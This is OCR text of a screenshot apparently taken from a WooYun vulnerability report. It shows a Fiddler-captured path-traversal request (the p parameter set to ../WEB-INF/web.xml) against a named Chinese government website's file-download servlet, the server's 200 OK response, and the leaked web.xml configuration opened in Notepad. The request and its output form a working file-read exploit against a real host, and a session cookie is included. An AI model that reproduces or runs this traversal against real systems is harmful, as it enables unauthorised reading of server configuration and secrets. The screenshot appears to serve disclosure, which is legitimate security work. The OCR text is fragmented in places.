 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<filter-mapping>
<filter-name>CharacterEncodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>Spring OpenEntityManagerInViewFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<listener>
<listener-
class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
<servlet>
<servlet-name>webmvc</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-
class>
<init-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/spring/app-webmvc.xml</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
<multipart-config>
<max-file-size>5000000</max-file-size>
</multipart-config>
</servlet>
<servlet>
<servlet-name>fileDownload</servlet-name>
<servlet-
class>com.ccesun.framework.core.web.servlet.FileDownloadServlet</servlet-class>
<init-param>
<param-name>basePath</param-name>
<param-value>uploads</param-value>
</init-param>
</servlet>
<servlet>
<servlet-name>areaTree</servlet-name>
<servlet-class>com.ccesun.pingajs.common.AreaTreeServletImpl</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>webmvc</servlet-name>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.jlzfzz.gov.cn/pingajs/dl?fn=web.xml&p=../WEB-INF/web.xml HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: www.jlzfzz.gov.cn
Cookie: JSESSIONID=726D597AC5A5BD8E583EBC3744681682
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.2.6
Date: Sun, 22 Nov 2015 01:44:26 GMT
Connection: keep-alive
Content-disposition: attachment;filename=web.xml
Content-Length: 3660
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/
<display-name>pingajs</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
/WEB-INF/spring/app-context.xml
</param-value>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,990 http://www.jlzfzz.gov.cn/pingajs/dl?fn=web.xml&p=../WEB-INF/web.xml
www.wooyun.org